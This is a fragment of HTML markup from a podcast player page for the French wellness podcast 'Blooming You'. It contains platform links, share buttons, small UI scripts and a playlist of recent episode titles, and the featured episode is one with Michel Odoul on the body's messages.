          <img src="https://static.audiomeans.fr/podcasts/Deezer.png" />
          <span>Deezer</span>
      </a>
    
      <a href="https://open.spotify.com/show/5sr40PJohElOHQHWr1Wowg" target="_blank" class="thumb external">
          <img src="https://static.audiomeans.fr/podcasts/Spotify.png" />
          <span>Spotify</span>
      </a>
    
      <a href="https://pca.st/podcast/8cea50a0-ae9c-013a-d8d1-0acc26574db2" target="_blank" class="thumb external">
          <img src="https://static.audiomeans.fr/podcasts/PocketCasts.png" />
          <span>PocketCasts</span>
      </a>
    
      <a href="https://castbox.fm/channel/Blooming-You---Mieux-%C3%AAtre-corps-et-esprit-id4481920?country=fr" target="_blank" class="thumb external">
          <img src="https://static.audiomeans.fr/podcasts/CastBox.png" />
          <span>CastBox</span>
      </a>
    
      <a href="https://podcastaddict.com/podcast/3699528" target="_blank" class="thumb external">
          <img src="https://static.audiomeans.fr/podcasts/Podcast-Addict.png" />
          <span>Podcast Addict</span>
      </a>
    
      <a href="https://www.youtube.com/playlist?list=PL0T3Cm7s65FLH16DMvkHEN4gaSKlIxptv" target="_blank" class="thumb external">
          <img src="https://static.audiomeans.fr/podcasts/youtube.png" />
          <span>YouTube</span>
      </a>
    
  </div>
  <div class="desc-gradient"></div>
</div>      <div class="share-overlay">
  <div class="ov-header-top">
    <div class="header">
      <span data-i18n="share"></span>
    </div>
    <div class="btn btn-close">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
        <g fill="none" fill-rule="evenodd">
          <rect width="24" height="24" fill="#7D7D7D" rx="12"/>
          <path fill="#FFF" fill-rule="nonzero" d="M8.426 6.43c-.356-.356-.876-.495-1.363-.365s-.867.511-.998.998c-.13.487.009 1.007.365 1.363L9.805 11.8c.054.053.083.125.083.2 0 .075-.03.147-.083.2L6.43 15.574c-.366.355-.513.88-.384 1.373.13.493.515.878 1.008 1.007.493.13 1.018-.018 1.372-.385l3.374-3.374c.053-.053.125-.083.2-.083.075 0 .147.03.2.083l3.374 3.374c.357.356.876.495 1.363.365.486-.13.867-.51.997-.997s-.009-1.006-.365-1.363L14.195 12.2c-.053-.053-.083-.125-.083-.2 0-.075.03-.147.083-.2l3.374-3.374c.367-.354.514-.879.385-1.372-.129-.493-.514-.879-1.007-1.008-.494-.13-1.018.018-1.373.384L12.2 9.805c-.111.11-.29.11-.4 0L8.426 6.43z"/>
        </g>
      </svg>
    </div>
  </div>
  <div class="subtitle" id="episode-share-subtitle">
    EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul • 08/04/2024
  </div>
  <div class="share">
    <a id="facebook-share" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsmartlinks.audiomeans.fr%2Fl%2Fbloomingyou-35171f562757%2Fep47-decoder-les-messages-du-corps-comprendre-pour-guerir-avec-michel-odoul-d3020205" target="_blank" class="thumb fb">
      <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12">
        <path fill="#FFF" fill-rule="evenodd" d="M9.6 6.052H8.316V10.5h-1.84V6.052H5.25V4.78h1.226v-.74c0-.699.216-1.791 1.625-1.791l1.44.004v1.465H8.68c-.15 0-.363.08-.363.411v.65H9.75L9.6 6.053zM.75 0h10.5c.414 0 .75.336.75.75v10.5c0 .414-.336.75-.75.75H.75c-.414 0-.75-.336-.75-.75V.75C0 .336.336 0 .75 0z" opacity=".703"/>
      </svg>
      <span>Facebook</span>
    </a>
    <a id="linkedin-share" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsmartlinks.audiomeans.fr%2Fl%2Fbloomingyou-35171f562757%2Fep47-decoder-les-messages-du-corps-comprendre-pour-guerir-avec-michel-odoul-d3020205&title=EP47%20D%C3%A9coder%20les%20messages%20du%20corps%20%3A%20comprendre%20pour%20gu%C3%A9rir%20avec%20Michel%20Odoul%20-%2008%2F04%2F2024" target="_blank" class="thumb lnk">
      <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12">
        <path fill="#FFF" fill-rule="evenodd" d="M7.379 6.357c-.434 0-.785.338-.785.754V9.75H4.632s.023-4.524 0-4.901h1.962v.56s.607-.544 1.545-.544c1.162 0 1.986.808 1.986 2.376V9.75H8.163V7.11c0-.415-.35-.753-.784-.753zM2.863 4.095H2.85c-.593 0-.976-.446-.976-.936 0-.5.395-.909 1-.909.604 0 .975.422.987.923 0 .49-.383.922-1 .922zm.984 5.655H1.886V4.849h1.961V9.75zM.75 0h10.5c.414 0 .75.336.75.75v10.5c0 .414-.336.75-.75.75H.75c-.414 0-.75-.336-.75-.75V.75C0 .336.336 0 .75 0z" opacity=".703"/>
      </svg>
      <span>Linkedin</span>
    </a>
    <a id="twitter-share" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsmartlinks.audiomeans.fr%2Fl%2Fbloomingyou-35171f562757%2Fep47-decoder-les-messages-du-corps-comprendre-pour-guerir-avec-michel-odoul-d3020205&text=EP47%20D%C3%A9coder%20les%20messages%20du%20corps%20%3A%20comprendre%20pour%20gu%C3%A9rir%20avec%20Michel%20Odoul%20-%2008%2F04%2F2024" target="_blank" class="thumb tw">
      <svg width="11.7" height="12" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"/>
      </svg>
    </a>
    <a id="audmns-share" href="#" class="thumb audmns">
      <svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="Link--Streamline-Unicons" height="14" width="14">
        <path d="m6.380199999999999 12.4296 -1.3969999999999998 1.3575333333333335c-0.3663333333333333 0.3663333333333333 -0.8632 0.5720666666666666 -1.3812666666666664 0.5720666666666666s-1.0148666666666666 -0.20573333333333332 -1.3812 -0.5720666666666666c-0.3663333333333333 -0.36639999999999995 -0.5721333333333333 -0.8631333333333333 -0.5721333333333333 -1.3812 0 -0.5181333333333333 0.20579999999999998 -1.015 0.5721333333333333 -1.3812666666666664l3.583333333333333 -3.5912666666666664c0.3516666666666666 -0.35286666666666666 0.8255333333333332 -0.5569999999999999 1.3235999999999999 -0.5701999999999999 0.498 -0.013266666666666666 0.9820666666666666 0.16546666666666665 1.3519999999999999 0.4992l0.09473333333333334 0.07893333333333333c0.14966666666666667 0.14646666666666666 0.35146666666666665 0.2275333333333333 0.5608666666666666 0.22533333333333333 0.20946666666666663 -0.0021999999999999997 0.40946666666666665 -0.08753333333333332 0.5559999999999999 -0.2372 0.14653333333333332 -0.14973333333333333 0.22759999999999997 -0.35146666666666665 0.2254 -0.5608666666666666 -0.0021999999999999997 -0.20946666666666663 -0.08753333333333332 -0.40946666666666665 -0.23726666666666665 -0.5559999999999999 -0.04453333333333333 -0.0576 -0.09193333333333333 -0.11286666666666667 -0.14206666666666667 -0.16573333333333332 -0.6737333333333333 -0.5861999999999999 -1.5450666666666666 -0.8943999999999999 -2.4375999999999998 -0.8621333333333332s-1.7394 0.4025333333333333 -2.369133333333333 1.0358l-3.6306666666666665 3.5912666666666664C0.483 10.583266666666667 0.14933333333333332 11.467133333333333 0.1686 12.3788c0.019333333333333334 0.9117333333333333 0.3900666666666666 1.7807333333333333 1.0348666666666666 2.4254666666666664 0.6448666666666667 0.6448666666666667 1.5138 1.0156 2.425533333333333 1.0349333333333333 0.9116666666666666 0.019333333333333334 1.7955333333333332 -0.3144 2.4670666666666667 -0.9312666666666667l1.3654666666666666 -1.3338666666666665c0.13479999999999998 -0.14713333333333334 0.20893333333333333 -0.3398 0.20739999999999997 -0.5393333333333333 -0.0014666666666666667 -0.19953333333333334 -0.07853333333333333 -0.3910666666666667 -0.2155333333333333 -0.5360666666666667 -0.13699999999999998 -0.14506666666666665 -0.32386666666666664 -0.2328 -0.5229999999999999 -0.24566666666666664 -0.19913333333333333 -0.012733333333333333 -0.39566666666666667 0.05033333333333333 -0.5502 0.1766ZM14.817666666666668 1.1902C14.153666666666666 0.5303333333333333 13.255666666666666 0.15999999999999998 12.319533333333332 0.15999999999999998s-1.8341333333333332 0.3703333333333333 -2.4980666666666664 1.0301999999999998L8.456 2.5240666666666662c-0.13479999999999998 0.14706666666666665 -0.20893333333333333 0.3398 -0.20739999999999997 0.5392666666666666 0.0014666666666666667 0.19953333333333334 0.07853333333333333 0.3910666666666667 0.2155333333333333 0.5361333333333334 0.13699999999999998 0.145 0.3239333333333333 0.23273333333333335 0.5230666666666666 0.24559999999999998 0.19906666666666664 0.012799999999999999 0.39566666666666667 -0.05026666666666666 0.5501333333333334 -0.17653333333333332l1.3654666666666666 -1.3576c0.36626666666666663 -0.3663333333333333 0.8631333333333333 -0.5721333333333333 1.3812666666666664 -0.5721333333333333 0.5180666666666667 0 1.0149333333333332 0.20579999999999998 1.3812 0.5721333333333333 0.3663333333333333 0.3663333333333333 0.5721999999999999 0.8632 0.5721999999999999 1.3812666666666664 0 0.5180666666666667 -0.20586666666666667 1.0149333333333332 -0.5721999999999999 1.3812666666666664l-3.583333333333333 3.5912666666666664c-0.3516666666666666 0.3528 -0.8255999999999999 0.5569333333333333 -1.3235999999999999 0.5701333333333333 -0.49806666666666666 0.013266666666666666 -0.9821333333333333 -0.1654 -1.3520666666666665 -0.4991333333333333l-0.09473333333333334 -0.07893333333333333c-0.14959999999999998 -0.14653333333333332 -0.35133333333333333 -0.22759999999999997 -0.5608666666666666 -0.2254 -0.20946666666666663 0.0021999999999999997 -0.4094 0.08753333333333332 -0.5559333333333333 0.23726666666666665 -0.14653333333333332 0.14966666666666667 -0.22759999999999997 0.3514 -0.2254 0.5608666666666666 0.0022666666666666664 0.20939999999999998 0.08759999999999998 0.4094 0.23726666666666665 0.5559333333333333 0.057333333333333326 0.05866666666666666 0.11793333333333333 0.114 0.18153333333333332 0.1658 0.6746 0.5843333333333333 1.5455333333333332 0.8914 2.437533333333333 0.8592 0.8919333333333334 -0.0322 1.7385333333333333 -0.40126666666666666 2.369133333333333 -1.0328666666666666l3.5912666666666664 -3.5912666666666664c0.6639999999999999 -0.6597999999999999 1.0401333333333334 -1.5554666666666668 1.0459999999999998 -2.491533333333333 0.005933333333333333 -0.9360666666666666 -0.3588 -1.8364666666666667 -1.0144666666666666 -2.5046Z" fill="#ffffff" stroke-width="0.6667"></path>
      </svg>
      <span data-i18n="episode-link"></span>
      <script>
        document.getElementById('audmns-share').addEventListener('click', function() {
          try {
            const url = 'https://smartlinks.audiomeans.fr/l/bloomingyou-35171f562757/ep47-decoder-les-messages-du-corps-comprendre-pour-guerir-avec-michel-odoul-d3020205';
            navigator.clipboard.writeText(url);

            new Notify({
              text: window.getTranslation('link-copy'),
              autoclose: true,
              position: 'bottom x-center'
            })
          } catch(e) {
            console.log(e);
          }
        })
      </script>
    </a>
    
    <script>
      const displayBtns = function() {
        const btn1 = document.getElementById('embed-share');
        if (btn1) {
          btn1.style.display = 'flex';
        }
        const btn2 = document.getElementById('audmns-share');
        if (btn2) {
          btn2.style.display = 'flex';
        }
      }

      if (navigator && navigator.permissions) {
        try {
          navigator.permissions.query({ name: 'clipboard-write' })
            .then(result => {
              if (result.state === 'granted' || result.state === 'prompt') {
                displayBtns();
              }
            })
            .catch(e => displayBtns());
        } catch (e) { displayBtns(); }
      } else {
        displayBtns();
      }
    </script>
  </div>
  <div class="desc-gradient"></div>
</div>
      <div class="bookmark-overlay">
  <div class="ov-header-top">
    <div class="episode-title-container">
      <div class="episode-title">
        <span>EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
      </div>
    </div>
    <div class="btn btn-close">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
        <g fill="none" fill-rule="evenodd">
          <rect width="24" height="24" fill="#7D7D7D" rx="12"/>
          <path fill="#FFF" fill-rule="nonzero" d="M8.426 6.43c-.356-.356-.876-.495-1.363-.365s-.867.511-.998.998c-.13.487.009 1.007.365 1.363L9.805 11.8c.054.053.083.125.083.2 0 .075-.03.147-.083.2L6.43 15.574c-.366.355-.513.88-.384 1.373.13.493.515.878 1.008 1.007.493.13 1.018-.018 1.372-.385l3.374-3.374c.053-.053.125-.083.2-.083.075 0 .147.03.2.083l3.374 3.374c.357.356.876.495 1.363.365.486-.13.867-.51.997-.997s-.009-1.006-.365-1.363L14.195 12.2c-.053-.053-.083-.125-.083-.2 0-.075.03-.147.083-.2l3.374-3.374c.367-.354.514-.879.385-1.372-.129-.493-.514-.879-1.007-1.008-.494-.13-1.018.018-1.373.384L12.2 9.805c-.111.11-.29.11-.4 0L8.426 6.43z"/>
        </g>
      </svg>
    </div>
  </div>
  <div class="description">
    <ul>
    </ul>
  </div>
  <div class="desc-gradient"></div>
</div>      <div class="playlist-overlay">
  <div class="ov-header-top">
    <div class="podcast-number-pl">
      
      <span>
         112 
        <span data-i18n="number_episodes"></span>
         • 88 h 21 min  
      </span>
      
    </div>
     <div class="btn btn-close">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
        <g fill="none" fill-rule="evenodd">
          <rect width="24" height="24" fill="#7D7D7D" rx="12"/>
          <path fill="#FFF" fill-rule="nonzero" d="M8.426 6.43c-.356-.356-.876-.495-1.363-.365s-.867.511-.998.998c-.13.487.009 1.007.365 1.363L9.805 11.8c.054.053.083.125.083.2 0 .075-.03.147-.083.2L6.43 15.574c-.366.355-.513.88-.384 1.373.13.493.515.878 1.008 1.007.493.13 1.018-.018 1.372-.385l3.374-3.374c.053-.053.125-.083.2-.083.075 0 .147.03.2.083l3.374 3.374c.357.356.876.495 1.363.365.486-.13.867-.51.997-.997s-.009-1.006-.365-1.363L14.195 12.2c-.053-.053-.083-.125-.083-.2 0-.075.03-.147.083-.2l3.374-3.374c.367-.354.514-.879.385-1.372-.129-.493-.514-.879-1.007-1.008-.494-.13-1.018.018-1.373.384L12.2 9.805c-.111.11-.29.11-.4 0L8.426 6.43z"/>
        </g>
      </svg>
    </div>
  </div>
  <div class="playlist">
    <script>
      function playEpisode(id) {
        window.Player.playOtherEpisode(id);
      }

      function playEpisodeKeydown(e, id) {
        e = e || window.event;
        if (e.code === "Enter") {
          window.Player.playOtherEpisode(id);
          document.getElementById('play-btn').focus();
          return false;
        }
        return true;
      }

    </script>
    
      
      
  
      <div class="playlist-item  episode-d2bb1b8a-3f89-42aa-8fa1-3633861d5e8c">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('d2bb1b8a-3f89-42aa-8fa1-3633861d5e8c'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'd2bb1b8a-3f89-42aa-8fa1-3633861d5e8c');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP113 — Violences conjugales : comprendre l'emprise avec Julien Sandrel">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-d2bb1b8a-3f89-42aa-8fa1-3633861d5e8c"
            src="https://static.audiomeans.fr/img/episode/0c14b8b0-f597-401d-9b40-8d75ddafe501.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP113 — Violences conjugales : comprendre l'emprise avec Julien Sandrel          </div>
          <div class="playlist-item-duration">
            30 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-2ddbb263-5961-46ee-b185-ba443d3f483b">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('2ddbb263-5961-46ee-b185-ba443d3f483b'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '2ddbb263-5961-46ee-b185-ba443d3f483b');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP112 — Et si ruminer n'était pas un défaut ? Apprivoiser l'intelligence des pensées répétitives">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-2ddbb263-5961-46ee-b185-ba443d3f483b"
            src="https://static.audiomeans.fr/img/episode/93d00eed-7a86-4bf5-9475-0d8395f78114.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP112 — Et si ruminer n'était pas un défaut ? Apprivoiser l'intelligence des pensées répétitives          </div>
          <div class="playlist-item-duration">
            40 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-92f58fad-be5b-41e4-bbe2-118615db5c0b">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('92f58fad-be5b-41e4-bbe2-118615db5c0b'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '92f58fad-be5b-41e4-bbe2-118615db5c0b');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP111 — L'intelligence du corps avec Eve Berger-Grosjean">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-92f58fad-be5b-41e4-bbe2-118615db5c0b"
            src="https://static.audiomeans.fr/img/episode/609c0d81-4471-4672-9d23-27a534b37ed7.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP111 — L'intelligence du corps avec Eve Berger-Grosjean          </div>
          <div class="playlist-item-duration">
            45 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-26afec96-44ec-42f4-ab60-a0e768a625a1">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('26afec96-44ec-42f4-ab60-a0e768a625a1'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '26afec96-44ec-42f4-ab60-a0e768a625a1');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP110 — Premières dames de France (1958-2025) : analyse psychanalytique par Joseph Agostini">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-26afec96-44ec-42f4-ab60-a0e768a625a1"
            src="https://static.audiomeans.fr/img/episode/3eaf67ab-65b8-412d-923b-c9c5f327fcde.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP110 — Premières dames de France (1958-2025) : analyse psychanalytique par Joseph Agostini          </div>
          <div class="playlist-item-duration">
            53 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-cefd033b-50b6-4722-bd0e-dd38c6399104">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('cefd033b-50b6-4722-bd0e-dd38c6399104'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'cefd033b-50b6-4722-bd0e-dd38c6399104');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP109 — La neuro-architecture : comment nos espaces façonnent notre bien-être">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-cefd033b-50b6-4722-bd0e-dd38c6399104"
            src="https://static.audiomeans.fr/img/episode/62021ddd-55b0-45b7-a609-c5d400df739c.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP109 — La neuro-architecture : comment nos espaces façonnent notre bien-être          </div>
          <div class="playlist-item-duration">
            50 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-3d48bf0c-f293-493d-b2fc-24a53fbd1961">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('3d48bf0c-f293-493d-b2fc-24a53fbd1961'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '3d48bf0c-f293-493d-b2fc-24a53fbd1961');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP108 — « Génération à vif » : pourquoi nos jeunes souffrent (et comment nous en sommes responsables)">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-3d48bf0c-f293-493d-b2fc-24a53fbd1961"
            src="https://static.audiomeans.fr/img/episode/607ca0f1-cc13-41ca-a630-544f97213c41.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP108 — « Génération à vif » : pourquoi nos jeunes souffrent (et comment nous en sommes responsables)          </div>
          <div class="playlist-item-duration">
            52 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-3b74003b-ff6d-4c68-9e3e-72bbe86bea20">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
